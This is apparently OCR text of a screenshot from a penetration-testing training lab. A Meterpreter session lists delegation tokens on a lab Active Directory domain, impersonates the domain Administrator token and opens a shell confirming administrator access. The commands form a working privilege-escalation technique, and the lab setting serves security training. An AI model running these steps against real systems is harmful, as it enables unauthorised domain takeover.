 Workstation
PUNISHER(WIN)-1
SPIDERMAN(WIN)-2
Windows Server 2022
Kali PNPT
15:35
kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation
File Actions Edit View Help
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>^C
Terminate channel 2? [y/N]  y
meterpreter > rev2self
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 8708 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>
KALI